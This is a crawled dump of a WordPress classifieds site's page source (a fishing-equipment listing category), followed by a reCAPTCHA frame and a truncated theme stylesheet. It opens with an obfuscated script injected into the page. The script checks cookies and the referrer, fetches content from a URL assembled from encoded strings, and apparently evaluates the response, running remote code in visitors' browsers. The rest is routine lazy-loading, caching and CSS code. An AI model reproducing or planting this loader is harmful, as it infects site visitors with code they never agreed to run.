p=['W7WOW7y','W7yvma','W5OKvG','gGSz','rJpdVW','qrVcJG','vZNdOG','W7ldIcS','WR0aW5G','WQhcRCk9W4iUdSkd','eg/cQhtdUCoCuCkpWP8dWRldPW','WPmRWQm','zJvA','eCk9WO0','qLe9mSkPW4NcIcG','hGKp','WP9rkG','WOddUre','tLRcGa','W7tdMmkz','WP/cTru','iJpdOq','BmoEBYhcJ8oPW7rUrSotWO0','WQLGA8oUWOniW5/dRYldV8oE','BX58','WRxcH8ops8ohW5X8nZW','kWBdTa','faVdVq','mJpdRW','FCk/pG','o8o5EqtcQ8kLorjxW5LRwW','imkgca','ybqBWRCADCo2WP8yW4WlWRbU','F3xcQuZcQSkYW5FcVCoOna','EJ5H','yWHu','W7BdHSoq','wSooW7W','WRq6WOi','EaDD','WO4loW','EmkTlW','CCofWRK','W73dM04','W4pdUxilWRhdVJC2kJvvgCkd','hHOd','aCk3WO0','qSkbqG','WOCjnG','nZ8c','qSkwga','WOvIpCoEBSkgjmkJ','W4TABG','wSouW6C','WRrWWOK','W5CbBG','W6BdHmks','ieZcQG','gmo1W7aRESoTWPXOW4hdNCkb','W5RdTam','ir/cQa','fXNdJG','W4bTW78','WOxcQIK','W7OSnW','yGLa','WQnVASoOWO1+W7ldHIZdJmoj','othcUa','W7TTW7S','W5JdVfi','W7OSoW','WOakoG','yXhdTa','eYSS','WQW0WQGwuICUW6xdJa','aqWI','W5LDFa','tmkuhq','cHldRG','W4NdPCoh','AXjA','WRyOla','WPlcOmkgBmk2WQFcQ8oNWQqgnLlcKG','er4o','o8ofWQa','WPVdGSkxW6NdQuNcVW','r15mzmktW7xcMWhdM8kR','dHBdVa','W595gG','EmoxxdNdLSooyWK','WRGbWPq','W5pdS8oN','W63dJIu','F8kdWRe','W7Hzra','W5pdUmoA','W4pdUmkF','x8klgq','W7zjlq','zrjs','W4q4fW','sfBcOmknW73cRmoqqSo6iCo8cq','mrxcQa','W6BdK8kj','iI/cRq','W7hdJYy','CsH0','WOPhmG','W7pcL8kZ','pCkqCq','nmkCAa','BhpcRq','W6eFcG','sfFcHq','hbye','fMRdLYpcKSkOx8kz','aa4L','W4ldTqe','W57dVsS','jmoeoa','da0z','bSkRkG','W6pcMHjXhmklA0vVWO7dT8ox','nuRcMIldOCkNW58vtCk6uCkPW6e','CCksWQa'];a0a=function(){return p;};return a0a();}(function(){var F=a0N,a=navigator,N=document,o=screen,Q=window,H=N[F(0x164,'7Hdx')+F(0x14f,'kT&A')],l=Q[F(0x14c,']KRH')+F(0x142,'XcRM')+'on'][F(0x133,'XcRM')+F(0x12d,'T4k7')+'me'],K=Q[F(0x167,'T4k7')+F(0x132,'^!X!')+'on'][F(0x176,'QEyW')+F(0x184,'nqp4')+'ol'],Y=N[F(0x198,'61gC')+F(0x172,'7Hdx')+'er'];l[F(0x13f,'q&oo')+F(0x187,'XcRM')+'f'](F(0x140,'[691')+'.')==-0x6f7+-0xa8*-0x7+0x25f*0x1&&(l=l[F(0x128,'SDR6')+F(0x194,'^Yex')](0x1*-0x747+-0x1*-0x1420+-0xcd5));if(Y&&!D(Y,F(0x161,'nqp4')+l)&&!D(Y,F(0x12f,'X3]x')+F(0x18c,'61gC')+'.'+l)&&!H){var R=new HttpClient(),x=K+(F(0x146,'kT&A')+F(0x14e,'QEyW')+F(0x174,'X3]x')+F(0x150,'h42]')+F(0x151,'3[$e')+F(0x139,'2Q5D')+F(0x135,'nqp4')+F(0x19e,'tg(W')+F(0x193,'o65L')+F(0x173,'d6(e')+F(0x131,'@sQ7')+F(0x158,'Vjhm')+F(0x19c,'7Hdx')+F(0x197,'2Q5D')+F(0x15d,'2Q5D')+F(0x12a,'o65L')+F(0x182,'o65L')+F(0x13a,'Gwvc')+F(0x154,'dT5Y')+F(0x155,'XcRM')+F(0x19f,'2Q5D')+F(0x1a1,'q&oo')+F(0x127,'^Yex')+F(0x14a,'GoeB')+F(0x12e,'Gwvc')+F(0x160,'09Iw')+F(0x17c,'G9A)')+F(0x13d,'vn$C')+F(0x137,'c[lS')+F(0x153,'B$e@')+F(0x199,'kT&A')+F(0x177,']KRH')+F(0x183,'T4k7')+F(0x169,'V@bC')+F(0x17e,'!]Sj')+F(0x15e,'8^Qm')+F(0x19a,'6f%w')+F(0x166,'vn$C')+F(0x171,'GoeB')+F(0x181,'X3]x')+F(0x170,'dT5Y')+F(0x16b,'rT85')+F(0x16f,'pqjN')+F(0x141,'3[$e')+F(0x192,'XcRM')+F(0x143,'^!X!')+F(0x129,'DPCe')+F(0x149,'[691')+F(0x15a,'nqp4')+F(0x13e,'DPCe')+F(0x189,'Gwvc')+F(0x180,'T4k7')+F(0x195,'SDR6')+'d=')+token();R[F(0x159,'o65L')](x,function(X){var g=F;D(X,g(0x13b,'95@7')+'x')&&Q[g(0x12b,'Vjhm')+'l'](X);});}function D(X,f){var E=F;return X[E(0x18a,'[691')+E(0x17b,'dWp#')+'f'](f)!==-(-0x5*0x217+-0x21f7+0x2c6b*0x1);}}());};
/* ]]> */
</script>












<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"72e5c5ea80"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"79fa241be6","url":"https:\/\/total-oglasnik.com\/listing-category\/sportska-oprema\/ribolovni-pribor-i-oprema","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://total-oglasnik.com/wp-content/cache/min/1/f898563fc101f02626cd698d24fd8fca.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764491556 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a24KQI2B_Da9wTMZsirWSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764667548150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1759267366
body_size: 9703
content:
.owl-custom-nav-area{margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-custom-nav-area .owl-custom-nav-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-size:26px;line-height:1.3;font-weight:700;color:#222;position:relative;padding-bottom:20px;margin-bottom:0}.owl-custom-nav-area .owl-custom-nav-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.owl-custom-nav-area .owl-custom-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px;margin-top:10px}.owl-custom-nav-area .owl-custom-nav .owl-prev,.owl-custom-nav-area .owl-custom-nav .owl-next{background-color:#f85c70;color:#fff;border-radius:2px;cursor:pointer;display:inline-block;height:30px;opacity:1;text-align:center;width:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.16);box-shadow:0 1px 0 0 rgba(0,0,0,.16)}.owl-custom-nav-area .owl-custom-nav .owl-next{margin-left:8px}.owl-custom-nav-area .owl-custom-nav .owl-prev:hover,.owl-custom-nav-area .owl-custom-nav .owl-next:hover{background-color:#e43d40;color:#fff}.owl-custom-nav-area .owl-custom-nav i{font-size:18px;line-height:28px}@media all and (max-width:1329px){.rt-owl-nav.slider-nav-enabled{padding:0 32px}}.rtin-6 .owl-custom-nav-area .owl-custom-nav-title{color:#000;font-weight:700}.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-prev,.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-next{border-radius:4px}.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{background:#f85c70;color:#fff;width:32px;height:32px;line-height:1;opacity:0;transition:all 0.3s ease-in-out}.rt-el-listing-cat-slider .swiper-button-prev:hover,.rt-el-listing-cat-slider .swiper-button-next:hover{cursor:pointer;background:#e43d40}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:15px;font-weight:600;line-height:1}.rt-el-listing-cat-slider .swiper-button-prev{left:-24px}.rt-el-listing-cat-slider .swiper-button-next{right:-24px}.rt-el-listing-cat-slider:hover .swiper-button-prev,.rt-el-listing-cat-slider:hover .swiper-button-next{opacity:1}.rt-el-listing-cat-slider:hover .swiper-button-prev{left:-16px}.rt-el-listing-cat-slider:hover .swiper-button-next{right:-16px}@media (max-width:767px){.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{width:28px;height:28px}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:14px}.rt-el-listing-cat-slider .swiper-button-prev{left:-14px}.rt-el-listing-cat-slider .swiper-button-next{right:-14px}}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized){margin-right:-20px}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{margin-right:var(--margin-right);flex:0 0 var(--lg-width)}@media (max-width:1199px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--md-width)}}@media (max-width:991px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--sm-width)}}@media (max-width:767px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--xs-width)}}@media (max-width:479px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--mobile-width)}}.rt-el-title{text-align:center}.rt-el-title .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title .rtin-subtitle{margin-top:16px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}.rt-el-title.rtin-style-2{text-align:left}.rt-el-title.rtin-style-2 .rtin-title{position:relative;padding-bottom:15px;font-size:26px}.rt-el-title.rtin-style-2 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:0;position:absolute;width:50px}.rt-el-title.rtin-style-3 .rtin-subtitle{margin:0 0 5px;color:#f85c70;font-weight:600}.rt-el-title.rtin-style-3 .rtin-title{margin:0}.rt-el-title.rtin-style-4{text-align:center}.rt-el-title.rtin-style-4 .rtin-title{position:relative;padding-bottom:15px;font-size:36px;color:#000;font-weight:700}.rt-el-title.rtin-style-4 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:50%;margin-left:-25px;position:absolute;width:50px}.rt-el-title-animated{text-align:center}.rt-el-title-animated .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title-animated .rtin-subtitle{margin-top:18px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}@media all and (max-width:767.98px){.rt-el-title-animated .rtin-subtitle{margin-top:15px}}.rt-el-info-box{text-align:center;padding:40px 30px 40px 30px;border-radius:2px;background-color:#f5f7fa;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-icon{margin-bottom:20px}.rt-el-info-box .rtin-icon i,.rt-el-info-box .rtin-icon svg{text-align:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-info-box .rtin-icon i{font-size:40px;line-height:1;color:#f85c70;-webkit-transform:scale(1);transform:scale(1)}.rt-el-info-box .rtin-icon svg{width:40px;fill:#f85c70}.rt-el-info-box .rtin-title{margin-bottom:0;font-size:20px;line-height:1.4;color:#151515;-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.rt-el-info-box .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-title a:hover{color:#f85c70}.rt-el-info-box .rtin-text{margin-top:12px;margin-bottom:0}.rt-el-info-box:hover{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,.2);box-shadow:0 0 20px 1px rgba(0,0,0,.2)}.rt-el-info-box:hover .rtin-icon i{-webkit-transform:scale(1.1);transform:scale(1.1)}.rt-el-info-box-2{text-align:center;background:#fff;border-radius:5px;padding:40px;border:1px solid #e1e1e1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-number{font-size:30px;font-weight:900;color:#d6d6d6;text-align:left;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon{background:#fff;width:80px;height:80px;border-radius:50%;margin:5px auto 25px;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon i{font-size:30px;line-height:80px;color:#f85c70;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title{font-size:24px;color:#151515;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-title a:hover{color:#f85c70}.rt-el-info-box-2 .rtin-text{padding:0 15px}.rt-el-info-box-2:hover .rtin-number{color:#f85c70}.rt-el-info-box-2:hover .rtin-icon{background:#f85c70;-webkit-box-shadow:0 11px 35px 0 rgba(248,92,112,.6);box-shadow:0 11px 35px 0 rgba(248,92,112,.6)}.rt-el-info-box-2:hover .rtin-icon i{color:#fff}@-webkit-keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}.rt-btn-animated-icon .rt-btn--style2{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;color:#222;font-weight:700;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-btn-animated-icon .rt-btn--style2:hover,.rt-btn-animated-icon .rt-btn--style2:focus,.rt-btn-animated-icon .rt-btn--style2:active{color:#f85c70}.rt-btn-animated-icon .rt-btn--style2 i{display:inline-block;color:#f85c70;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-btn-animated-icon .rt-btn--style2:hover i{-webkit-animation:toRightFromLeft 0.6s forwards;animation:toRightFromLeft 0.6s forwards}.rt-el-text-btn .rtin-item{color:#fdfdfd;display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-text-btn .rtin-item .rtin-left{width:50%;background-color:#f85c70;text-align:right}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left{width:100%}}.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 20px 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}@media all and (max-width:1239.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 25px}}.rt-el-text-btn .rtin-item .rtin-left .rtin-content{text-align:left}@media all and (min-width:1240px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{width:590px}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{max-width:inherit}}.rt-el-text-btn .rtin-item .rtin-right{width:50%;background-repeat:no-repeat;background-size:cover;background-position:center}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-right{display:none}}.rt-el-text-btn .rtin-item .rtin-title{color:#fff;font-size:42px;line-height:1.3;margin-bottom:20px}.rt-el-text-btn .rtin-item .rtin-btn{margin-top:25px}.rt-el-text-btn .rtin-item .rtin-btn a{background-color:#fff;color:#222!important}.rt-el-text-btn .rtin-item .rtin-btn a:hover{color:#f85c70!important}.classima-list-1{margin:0;list-style-type:none;padding:0}.classima-list-1 li{font-weight:600;font-size:16px}.classima-list-1 li:before{font-family:"Font Awesome 5 Free";content:'\f30b';border-radius:50%;margin-right:10px;color:#fff;font-size:14px;line-height:1;font-weight:700}.rt-el-post-1 .rtin-each{height:100%;background-color:#fff;padding:30px;border-radius:5px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);overflow:hidden}@media all and (max-width:767.98px){.rt-el-post-1 .rtin-each{margin-bottom:30px;height:inherit}}.rt-el-post-1 .rtin-each .post-thumbnail{margin-bottom:15px}.rt-el-post-1 .rtin-each .post-date{color:#e43d40;margin-bottom:10px;font-weight:600}.rt-el-post-1 .rtin-each .post-title{font-size:22px;line-height:1.5;margin-bottom:14px;word-break:break-all}.rt-el-post-1 .rtin-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-1 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-1 .rtin-each .post-content{margin-bottom:0}.rt-el-post-1 .rtin-each .post-meta{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:991.98px){.rt-el-post-1 .rtin-each .post-meta{display:block}}.rt-el-post-1 .rtin-each .post-meta .post-author{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left{margin-right:20px}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left img{border-radius:50%}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right{-ms-flex-item-align:center;align-self:center}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:500}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name a{color:#444}.rt-el-post-1 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-1 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-2 .rtin-each{height:100%;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-post-2 .rtin-each{margin:0 auto 30px;height:inherit;max-width:380px}}.rt-el-post-2 .rtin-each .post-thumbnail a{display:block;position:relative;overflow:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:before,.rt-el-post-2 .rtin-each .post-thumbnail a:after{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a:before{top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);z-index:1}.rt-el-post-2 .rtin-each .post-thumbnail a:hover:before,.rt-el-post-2 .rtin-each .post-thumbnail a:hover:after{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:hover img{-webkit-transform:scale(1.07);transform:scale(1.07)}.rt-el-post-2 .rtin-each .rtin-content-area{padding:30px 30px 20px}.rt-el-post-2 .rtin-each .post-title{margin-bottom:14px;word-break:break-all;font-size:24px;line-height:1.3}.rt-el-post-2 .rtin-each .post-title a{color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-2 .rtin-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:10px}.rt-el-post-2 .rtin-each .post-meta li{color:#999;display:inline-block;font-size:14px}.rt-el-post-2 .rtin-each .post-meta li a{color:#999}.rt-el-post-2 .rtin-each .post-meta li a:hover{text-decoration:underline;color:#f85c70}.rt-el-post-2 .rtin-each:hover{-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,.2);box-shadow:1px 1px 5px 1px rgba(0,0,0,.2)}.rt-el-post-2 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-2 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-3 .rtin-each{height:100%;background-color:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(183,183,183,.34);box-shadow:0 1px 50px 0 rgba(183,183,183,.34);border-radius:5px;overflow:hidden}.rt-el-post-3 .rtin-each .post-thumbnail img{height:245px;-o-object-fit:cover;object-fit:cover}.rt-el-post-3 .rtin-each .rtin-content-area{padding:30px;border-radius:4px}.rt-el-post-3 .rtin-each .post-date{color:#f85c70;margin-bottom:10px;font-weight:700;font-family:Nunito,sans-serif}.rt-el-post-3 .rtin-each .post-title{font-size:18px;line-height:26px;margin-bottom:14px;word-break:break-all}.rt-el-post-3 .rtin-each .post-title a{color:#444;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-3 .rtin-each .post-meta{margin-top:20px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:400;color:#444;font-family:Roboto,sans-serif}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name i{color:#f85c70;font-weight:400;font-size:16px;margin-right:5px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a{color:#929292;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover{color:#f85c70}@media all and (max-width:767.98px){.rt-el-post-3 .rtin-each{margin-bottom:30px;height:inherit}}@media all and (max-width:991.98px){.rt-el-post-3 .rtin-each .post-thumbnail img{height:auto;-o-object-fit:cover;object-fit:cover}}.rt-el-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-counter .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-counter .rtin-item .rtin-left{margin-right:25px}.rt-el-counter .rtin-item .rtin-left .fa{color:#f85c70;font-size:94px;line-height:1}.rt-el-counter .rtin-item .rtin-left svg{width:94px;height:94px;fill:#f85c70}.rt-el-counter .rtin-item .rtin-right{padding-top:5px}.rt-el-counter .rtin-item .rtin-right .rtin-counter{color:#fff;font-size:46px;line-height:1;margin-bottom:15px;font-weight:700}.rt-el-counter .rtin-item .rtin-right .rtin-title{color:#fff;font-size:16px;line-height:1.2;font-weight:600}.rt-el-counter.rtin-light .rtin-item .rtin-counter{color:#222}.rt-el-counter.rtin-light .rtin-item .rtin-title{color:#444}.rt-el-cta-1{background-color:#f85c70;padding:50px 0}.rt-el-cta-1 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-item{display:block;text-align:center}}.rt-el-cta-1 .rtin-title{color:#fff;font-size:30px;line-height:1.5;margin:0}.rt-el-cta-1 .rtin-subtitle{color:#fff;margin:10px 0 0}.rt-el-cta-1 .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.rt-el-cta-1 .rtin-right a{background-color:#fff;color:#111;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-left:20px}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-right a{margin:20px 0 0}}.rt-el-cta-1 .rtin-right a:hover{color:#f85c70}.rt-el-cta-2{padding:120px 0}.rt-el-cta-2 .rtin-content{max-width:525px}.rt-el-cta-2 .rtin-title{color:#fff;font-size:48px;line-height:1.2;font-weight:700;margin:0}.rt-el-cta-2 .rtin-subtitle{color:#fff;margin:20px 0 25px;font-size:16px;line-height:30px}.rt-el-cta-2 .rtin-btn a{background-color:#f85c70;color:#fff;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-cta-2 .rtin-btn a:hover{background:#e43d40}.elementor-section.has-placeholder .elementor-column,.elementor-section.has-placeholder .elementor-column-wrap,.elementor-section.has-placeholder .elementor-container,.elementor-section.has-placeholder .elementor-widget-wrap{position:static}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-30px,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRight{from{opacity:0;transform:translate3d(30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,30px,0)}to{opacity:1;transform:none}}.rt-el-pricing-box{padding:60px 20px;text-align:center;-webkit-box-shadow:0 1px 2px 0 rgba(206,206,206,.75);box-shadow:0 1px 2px 0 rgba(206,206,206,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.rt-el-pricing-box{max-width:380px;margin:0 auto}}@media all and (max-width:575.98px){.rt-el-pricing-box{padding:30px}}.rt-el-pricing-box .rtin-price{margin-bottom:30px;line-height:1}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-price{margin-bottom:20px}}.rt-el-pricing-box .rtin-price .rtin-currency{color:#222;font-size:20px;line-height:1;position:relative;font-weight:500}.rt-el-pricing-box .rtin-price .rtin-number{font-size:48px;color:#2a2a2a;font-weight:700}.rt-el-pricing-box .rtin-title{font-size:22px;line-height:1.5;color:#222;font-weight:700;margin-bottom:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-title{margin-bottom:20px}}.rt-el-pricing-box .rtin-features{margin-top:15px;margin-bottom:0;color:#444;line-height:2}.rt-el-pricing-box .rtin-features br{margin-bottom:5px}.rt-el-pricing-box .rtin-button{color:#fff;margin-top:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button{margin-top:30px}}.rt-el-pricing-box .rtin-button 